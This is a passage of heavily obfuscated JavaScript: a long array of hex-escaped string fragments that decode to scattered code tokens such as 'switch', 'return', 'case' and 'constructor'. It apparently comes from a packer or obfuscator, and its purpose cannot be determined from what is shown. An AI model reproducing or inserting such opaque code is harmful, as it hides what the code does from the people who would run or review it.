\x33\x34','\x34\x7c\x5f\x33\x31\x32\x7c\x5f\x32\x35','\x6a\x5c\x5c\x71\x5c\x5c\x36\x5c\x27\x2b','\x5c\x66\x5c\x27\x29\x2c\x24\x28\x33\x64','\x32\x6c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x65\x5c\x27\x29\x5b\x31\x30\x28\x5c','\x77\x7c\x64\x76\x7c\x64\x75\x7c\x64\x74','\x3d\x59\x21\x3d\x34\x31\x5b\x31\x61\x5d','\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x27','\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x38','\x28\x29\x29\x2c\x33\x30\x5b\x50\x28\x5c','\x31\x32\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c','\x36\x36\x7c\x5f\x31\x34\x37\x7c\x5f\x31','\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c','\x3a\x5c\x27\x5c\x5c\x44\x5c\x5c\x62\x5c','\x72\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6c','\x27\x2b\x31\x6c\x28\x5c\x27\x5c\x5c\x33','\x5c\x4c\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x6b\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x37','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x28\x36\x61\x2c\x34\x4d\x29\x2c\x35\x42','\x33\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6b','\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x66\x5c','\x5c\x38\x5c\x5c\x68\x5c\x5c\x33\x5c\x27','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x68\x5c','\x5c\x68\x5c\x5c\x56\x5c\x5c\x35\x5c\x5c','\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x65','\x5f\x31\x34\x30\x7c\x5f\x31\x36\x30\x7c','\x28\x34\x48\x2c\x33\x36\x2c\x36\x59\x2c','\x56\x5d\x5b\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c','\x7b\x45\x20\x33\x4f\x3d\x31\x6f\x3b\x24','\x33\x5c\x27\x29\x5d\x28\x31\x4d\x28\x5c','\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x63\x5c','\x38\x33\x2b\x32\x48\x28\x32\x45\x28\x5c','\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x43','\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c','\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c\x66\x5c','\x5c\x27\x2b\x31\x70\x28\x5c\x27\x5c\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x35','\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x68\x5c','\x5c\x63\x5c\x5c\x42\x5c\x27\x29\x29\x3b','\x2c\x35\x34\x3d\x35\x33\x5b\x31\x50\x28','\x27\x29\x5d\x5b\x31\x4f\x28\x5c\x27\x5c','\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c','\x2c\x24\x28\x49\x28\x5c\x27\x5c\x5c\x33','\x31\x32\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x36\x56\x2c\x36\x54\x2c\x36\x55\x2c\x32','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6a\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c','\x31\x55\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c','\x6a\x47\x7c\x6a\x46\x7c\x6a\x45\x7c\x6a','\x27\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x6b','\x5c\x5c\x64\x5c\x5c\x4d\x5c\x27\x2b\x5c','\x5c\x63\x5c\x5c\x43\x5c\x27\x29\x5d\x28','\x27\x29\x5d\x26\x26\x36\x34\x5b\x31\x54','\x5c\x35\x5c\x5c\x31\x33\x5c\x5c\x65\x5c','\x37\x5c\x5c\x43\x5c\x5c\x79\x5c\x27\x29','\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x35','\x73\x77\x69\x74\x63\x68\x7c\x78\x35\x35','\x5c\x38\x5c\x5c\x36\x5c\x5c\x75\x5c\x27','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x68\x5c','\x5c\x27\x29\x29\x7d\x7d\x29\x3b\x31\x69','\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e','\x6a\x3b\x39\x47\x5b\x33\x64\x28\x5c\x27','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x38','\x5d\x28\x29\x5b\x49\x28\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c','\x29\x5d\x28\x5c\x27\x5c\x5c\x36\x5c\x27','\x5c\x43\x5c\x27\x29\x2c\x31\x62\x28\x5c','\x20\x32\x79\x3d\x32\x64\x3b\x5a\x28\x5c','\x5f\x37\x30\x7c\x5f\x37\x33\x7c\x5f\x37','\x63\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27','\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x64\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28\x5c','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x4a\x20\x38\x46\x28\x35\x6e\x2c\x35\x73','\x27\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70','\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65','\x63\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x34','\x63\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6c','\x6b\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27','\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65','\x66\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x59','\x5c\x35\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c','\x64\x7a\x7c\x64\x78\x7c\x64\x79\x7c\x64','\x34\x5c\x5c\x38\x5c\x5c\x6b\x5c\x5c\x33','\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c','\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c\x35\x5c','\x5c\x46\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27','\x79\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x6c','\x65\x5c\x5c\x72\x5c\x27\x5d\x26\x26\x28','\x28\x29\x7b\x45\x20\x31\x78\x3d\x31\x30','\x47\x5c\x5c\x32\x68\x5c\x5c\x36\x5c\x5c','\x5c\x27\x29\x5d\x28\x33\x39\x29\x7d\x29','\x7d\x29\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x31\x6d\x5c\x5c\x6b','\x42\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27','\x5b\x31\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x36\x5c\x5c\x71\x5c\x5c\x35\x5c','\x68\x5c\x5c\x74\x5c\x27\x29\x21\x3d\x32','\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x27','\x5c\x78\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c','\x5c\x51\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x5f\x35\x34\x34\x7c\x5f\x34\x37\x34\x7c','\x43\x5c\x27\x29\x2b\x32\x55\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x65\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x5c\x64\x5c\x27','\x46\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70','\x38\x5c\x5c\x33\x5c\x5c\x43\x5c\x27\x29','\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x35\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x27\x29\x2b\x34\x49\x7d\x31\x36\x20','\x31\x4a\x20\x33\x46\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x69\x5c','\x31\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x68\x28','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x66\x5c','\x2b\x36\x76\x2b\x28\x5c\x27\x5c\x5c\x4e','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x48\x5c','\x5d\x28\x31\x39\x28\x5c\x27\x5c\x5c\x33','\x5c\x6f\x5c\x5c\x33\x5c\x27\x29\x3a\x45','\x4f\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x2c','\x5c\x27\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c','\x28\x33\x45\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x35\x5c\x5c\x69\x5c\x27\x2b\x54\x28','\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x7a\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x62','\x5c\x27\x29\x29\x3b\x31\x36\x28\x34\x66','\x5c\x38\x5c\x5c\x6e\x5c\x27\x29\x2b\x31','\x5c\x5c\x79\x5c\x5c\x68\x5c\x27\x29\x5d','\x35\x44\x5b\x31\x61\x5d\x2b\x32\x66\x28','\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x64','\x31\x74\x5c\x5c\x33\x6c\x5c\x27\x2c\x5c','\x36\x31\x35\x7c\x5f\x34\x38\x30\x7c\x5f','\x55\x3f\x33\x6d\x28\x35\x56\x2c\x35\x55','\x5c\x70\x5c\x5c\x68\x5c\x27\x29\x2c\x59','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c','\x58\x2c\x50\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x63\x5c\x5c\x63\x5c\x27\x29\x29','\x5d\x3f\x5c\x27\x5c\x5c\x4e\x5c\x5c\x64','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x24\x28','\x21\x3d\x38\x4d\x2d\x31\x61\x26\x26\x28','\x68\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x64','\x37\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c','\x4a\x7c\x6c\x49\x7c\x6c\x48\x7c\x6c\x47','\x27\x29\x5d\x28\x37\x67\x29\x5b\x52\x28','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x4e\x5c','\x5c\x36\x5c\x5c\x6e\x5c\x27\x29\x3d\x3d','\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x71','\x32\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x32\x47\x5c\x5c\x32\x32\x5c\x5c\x75','\x36\x33\x7c\x77\x77\x77\x7c\x5f\x32\x33','\x35\x7c\x5f\x32\x35\x36\x7c\x5f\x32\x35','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x64\x5c','\x5c\x66\x5c\x5c\x33\x5c\x27\x29\x2b\x31','\x29\x2c\x36\x67\x3d\x31\x66\x28\x33\x42','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c\x5c','\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x48','\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x4f\x5c\x5c\x31\x33\x5c\x27\x29\x7b','\x6b\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c','\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x56\x5c\x5c\x33\x32\x5c\x5c\x32','\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x27\x2c','\x34\x7c\x78\x36\x62\x7c\x74\x68\x69\x73','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6b\x5c','\x35\x32\x33\x7c\x5f\x34\x36\x36\x7c\x5f','\x5b\x31\x61\x3d\x3d\x63\x54\x5b\x31\x34','\x37\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x29','\x68\x5c\x5c\x36\x5c\x27\x29\x5d\x3d\x34','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c','\x27\x5c\x5c\x69\x5c\x5c\x32\x33\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x36\x5c','\x63\x5c\x5c\x68\x5c\x5c\x35\x5c\x27\x29','\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x63','\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c','\x5f\x32\x38\x31\x7c\x5f\x33\x31\x30\x7c','\x5c\x5c\x31\x44\x5c\x5c\x44\x5c\x5c\x6f','\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x35\x5c','\x71\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x7c\x63\x61\x73\x65\x7c\x5f\x34\x31\x7c','\x2c\x35\x61\x29\x2c\x21\x31\x61\x3b\x31','\x5f\x32\x36\x38\x7c\x5f\x33\x30\x35\x7c','\x7c\x6a\x36\x7c\x6a\x35\x7c\x6a\x34\x7c','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c','\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x62\x71\x3a\x5b\x31\x34\x28\x5c\x27\x5c','\x6d\x5c\x5c\x62\x5c\x27\x5d\x28\x29\x5b','\x5c\x5c\x35\x5c\x5c\x38\x5c\x27\x29\x2c','\x7c\x64\x4c\x7c\x64\x56\x7c\x64\x55\x7c','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x71\x5c','\x35\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x35\x5c','\x28\x31\x48\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x4d\x3d\x49\x2c\x34\x33\x3d\x24\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x62\x5c','\x5c\x33\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x3b\x32\x4f\x5b\x37\x6a\x28\x5c\x27\x5c','\x66\x56\x7c\x66\x55\x7c\x66\x54\x7c\x66','\x7b\x45\x20\x31\x48\x3d\x31\x30\x3b\x5a','\x27\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c\x35','\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c','\x5c\x31\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x5c\x27\x29\x2b\x31\x30\x28\x5c\x27','\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31','\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c','\x4e\x5b\x31\x61\x5d\x29\x5b\x34\x47\x28','\x5c\x38\x5c\x5c\x63\x5c\x5c\x36\x5c\x27','\x6a\x78\x7c\x6a\x6d\x7c\x6a\x79\x7c\x6a','\x27\x29\x2b\x31\x4f\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x29\x29\x7b\x33\x50\x20\x39\x65','\x27\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c','\x2b\x35\x63\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x6d','\x35\x7c\x5f\x34\x31\x30\x7c\x5f\x34\x33','\x41\x5c\x5c\x62\x5c\x5c\x44\x5c\x27\x2c','\x6f\x66\x7c\x5f\x36\x39\x7c\x78\x32\x31','\x34\x68\x5b\x5c\x27\x37\x6f\x5c\x27\x5d','\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6c\x5c','\x5c\x35\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c','\x2c\x33\x71\x29\x7d\x31\x69\x7b\x5a\x28','\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x27\x2c','\x5c\x27\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c','\x69\x6f\x7c\x69\x6e\x7c\x69\x49\x7c\x69','\x6e\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x5c\x37\x5c\x5c\x79\x5c\x5c\x68\x5c\x27','\x6d\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f','\x5c\x5c\x31\x49\x5c\x5c\x56\x5c\x5c\x71','\x31\x2c\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x6c\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x35','\x6d\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6a','\x5c\x35\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c','\x20\x39\x78\x3d\x49\x2c\x35\x4b\x3d\x24','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c','\x62\x5c\x27\x5d\x28\x32\x74\x29\x5b\x5c','\x30\x7c\x5f\x34\x35\x38\x7c\x5f\x34\x33','\x31\x7c\x5f\x36\x31\x34\x7c\x30\x78\x33','\x5c\x27\x29\x3e\x2d\x31\x61\x3f\x32\x7a','\x5c\x35\x5c\x5c\x6b\x5c\x27\x2b\x32\x51','\x36\x5c\x5c\x63\x5c\x27\x29\x29\x3f\x34','\x27\x29\x29\x5b\x31\x64\x28\x5c\x27\x5c','\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c','\x5c\x5c\x74\x5c\x5c\x79\x5c\x27\x29\x2b','\x5c\x38\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c','\x59\x26\x26\x28\x35\x67\x26\x26\x28\x37','\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x5c\x5c\x35\x5c\x5c\x37\x5c\x27\x29','\x5c\x35\x5c\x27\x29\x2c\x31\x34\x28\x5c','\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x27','\x5c\x6e\x5c\x27\x29\x2b\x31\x6a\x28\x5c','\x27\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x33','\x5c\x36\x5c\x27\x29\x29\x2c\x32\x4d\x5b','\x63\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x37','\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c','\x69\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c\x35','\x6b\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x27','\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x2b\x5c\x27\x5c\x5c\x51\x5c\x5c\x4b\x5c','\x27\x2b\x31\x64\x28\x5c\x27\x5c\x5c\x33','\x63\x5b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x69\x7c\x6a\x68\x7c\x6a\x67\x7c\x6a\x66','\x47\x7c\x64\x46\x7c\x64\x45\x7c\x64\x44','\x29\x2b\x5c\x27\x5c\x5c\x4e\x5c\x5c\x47','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x37\x5c','\x29\x5d\x3d\x5c\x27\x5c\x5c\x44\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x66','\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x35','\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c','\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x36','\x5f\x33\x37\x32\x7c\x5f\x33\x39\x30\x7c','\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x33\x69\x2c\x31\x4e\x28\x5c\x27\x5c\x5c','\x29\x5b\x33\x47\x28\x5c\x27\x5c\x5c\x33','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x70','\x72\x5c\x5c\x35\x5c\x5c\x31\x7a\x5c\x5c','\x31\x71\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x5d\x3a\x31\x39\x28\x5c\x27\x5c\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x4d','\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x27','\x31\x31\x34\x7c\x5f\x31\x31\x38\x7c\x5f','\x6d\x5c\x5c\x62\x5c\x27\x5d\x3f\x33\x53','\x35\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x33','\x5f\x35\x38\x39\x7c\x5f\x35\x34\x39\x7c','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x34\x5c\x5c\x38\x5c\x5c\x6b\x5c\x5c\x36','\x71\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x46','\x72\x2b\x28\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x5c\x5c\x32\x6b\x5c\x5c\x31\x74\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c','\x5c\x6a\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x2c','\x20\x34\x55\x3d\x49\x3b\x24\x28\x37\x47','\x5c\x5c\x6b\x5c\x5c\x79\x5c\x27\x29\x5d','\x72\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x71','\x5c\x5c\x69\x5c\x5c\x64\x5c\x27\x2c\x5c','\x5c\x27\x29\x5b\x49\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79','\x35\x4a\x5b\x34\x71\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6e','\x5c\x6c\x5c\x5c\x35\x5c\x5c\x4d\x5c\x5c','\x28\x35\x4e\x29\x7d\x29\x2c\x24\x28\x49','\x4a\x2c\x63\x4b\x29\x29\x3b\x31\x69\x7b','\x5c\x63\x5c\x5c\x42\x5c\x27\x29\x2c\x4a','\x2c\x5c\x27\x5c\x5c\x31\x77\x5c\x5c\x36','\x49\x3b\x5a\x28\x37\x76\x5b\x34\x36\x28','\x69\x5c\x27\x3a\x31\x54\x28\x5c\x27\x5c','\x65\x5c\x5c\x6d\x5c\x27\x5d\x28\x31\x73','\x29\x2c\x37\x51\x3d\x33\x7a\x5b\x5c\x27','\x5c\x5c\x35\x5c\x5c\x51\x5c\x5c\x35\x5c','\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x5d\x28\x31\x4c\x28\x5c\x27\x5c','\x6a\x76\x7c\x6a\x75\x7c\x6a\x74\x7c\x6a','\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x27\x29','\x29\x26\x26\x28\x32\x34\x3d\x5c\x27\x5c','\x32\x34\x2c\x61\x75\x2c\x33\x63\x29\x7b','\x44\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x21\x3d\x32\x43\x20\x34\x4a','\x2c\x36\x56\x29\x29\x7d\x29\x5b\x31\x4e','\x7c\x5f\x33\x31\x36\x7c\x5f\x32\x32\x33','\x27\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x62','\x5c\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c','\x30\x78\x31\x65\x7c\x5f\x32\x34\x34\x7c','\x7c\x65\x4d\x7c\x65\x42\x7c\x65\x4c\x7c','\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x29\x2c','\x7c\x5f\x33\x32\x38\x7c\x5f\x33\x34\x35','\x7c\x5f\x34\x38\x33\x7c\x63\x61\x74\x63','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x74\x5c','\x4e\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41','\x29\x7b\x5a\x28\x58\x28\x5c\x27\x5c\x5c','\x5c\x32\x67\x5c\x5c\x41\x5c\x5c\x34\x5c','\x5c\x27\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c','\x29\x5d\x28\x29\x2c\x24\x28\x5c\x27\x5c','\x5c\x36\x5c\x5c\x64\x5c\x27\x2b\x5c\x27','\x72\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x6e\x5c\x27\x29\x29','\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x27\x2c','\x5b\x32\x66\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27\x29\x2b','\x65\x62\x7c\x65\x39\x7c\x64\x48\x7c\x64','\x42\x5c\x27\x29\x5d\x28\x4a\x28\x29\x7b','\x38\x5c\x5c\x6b\x5c\x5c\x79\x5c\x27\x29','\x5c\x41\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c','\x27\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x35\x5c\x5c\x32\x71\x5c\x5c\x6a\x5c','\x5c\x44\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x5c\x63\x5c\x27\x29\x29\x7d\x31\x69\x7b','\x48\x5c\x27\x2b\x49\x28\x5c\x27\x5c\x5c','\x54\x3d\x31\x66\x28\x33\x69\x2c\x31\x4e','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e','\x34\x7c\x73\x68\x69\x66\x74\x7c\x5f\x33','\x33\x5c\x27\x2b\x5c\x27\x5c\x5c\x31\x77','\x5c\x6c\x5c\x27\x2b\x31\x35\x28\x5c\x27','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x78','\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x27\x29','\x68\x5c\x5c\x65\x5c\x27\x2b\x52\x28\x5c','\x79\x7c\x67\x78\x7c\x67\x77\x7c\x67\x76','\x6e\x5c\x5c\x36\x5c\x27\x29\x2b\x50\x28','\x27\x29\x5d\x28\x2f\x3c\x38\x7a\x28\x3f','\x74\x5c\x27\x29\x2b\x31\x37\x28\x5c\x27','\x38\x5c\x5c\x42\x5c\x5c\x63\x5c\x27\x29','\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x27\x5c\x5c\x32\x6f\x5c\x5c\x46\x5c\x5c','\x34\x7c\x5f\x31\x39\x30\x7c\x5f\x32\x30','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x44\x5c','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x43\x5c','\x5c\x5c\x31\x49\x5c\x5c\x62\x5c\x5c\x31','\x7a\x5c\x5c\x4b\x5c\x27\x29\x2b\x32\x58','\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x68','\x35\x7c\x5f\x34\x37\x7c\x5f\x34\x32\x7c','\x5f\x32\x35\x34\x7c\x5f\x32\x34\x30\x7c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x66\x5c','\x32\x7c\x5f\x33\x32\x34\x7c\x5f\x33\x34','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x68','\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x47','\x78\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69','\x28\x38\x53\x29\x7b\x45\x20\x31\x52\x3d','\x39\x7c\x5f\x32\x33\x33\x7c\x5f\x32\x38','\x3d\x3d\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x32\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x51','\x5a\x28\x35\x69\x29\x7b\x4a\x20\x39\x4d','\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x44\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c','\x5f\x36\x33\x33\x7c\x5f\